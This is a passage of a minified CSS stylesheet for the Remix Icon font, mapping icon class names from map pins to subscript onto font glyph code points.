:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content: